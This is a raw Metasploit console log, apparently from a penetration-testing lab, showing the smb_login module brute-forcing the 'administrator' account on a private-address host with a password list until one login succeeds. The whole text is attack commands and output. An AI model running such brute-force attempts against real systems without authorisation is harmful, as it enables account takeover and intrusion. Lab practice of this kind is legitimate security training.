 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser administrator
SMBUser => administrator
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE C:\\Users\\asus\\Desktop\\top10000\\top10000.txt
PASS_FILE => C:\Users\asus\Desktop\top10000\top10000.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.93.30:445 - 192.168.93.30:445 - Starting SMB login bruteforce
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:123456',
[!] 192.168.93.30:445 - No active DB -- Credential data will not be saved!
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:12345678',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:4534MLSSDAS',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:spanner',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:123456789',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:password',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:1naWe25HyyJ',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:rocker',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:distributor',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:flywheel',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:piston',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:bigend',
[-] 192.168.93.30:445 - 192.168.93.30:445 - Failed: '.\administrator:sprocket',
[+] 192.168.93.30:445 - 192.168.93.30:445 - Success: '.\administrator:123qwe!ASD' Administrator
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >